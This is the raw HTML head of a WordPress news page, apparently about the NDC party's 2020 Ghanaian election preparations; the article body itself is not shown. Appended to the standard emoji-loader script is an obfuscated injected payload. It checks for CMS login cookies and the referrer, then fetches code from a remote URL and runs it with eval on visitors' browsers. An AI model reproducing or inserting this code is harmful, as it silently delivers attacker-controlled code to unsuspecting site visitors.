

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/
body_size: 210593
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>NDC On 2020 Election Preparations &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; NDC On 2020 Election Preparations Comments Feed" href="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"11","day":"25","hour":"19","minute":"06","second":"40","post_id":"9007","postname":"ndc-on-2020-election-preparations","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:press releases, type:post' />
<meta name='shareaholic:article_published_time' content='2020-11-25T19:06:40+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-11-25T19:06:47+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=640%2C425&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=640%2C425&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto 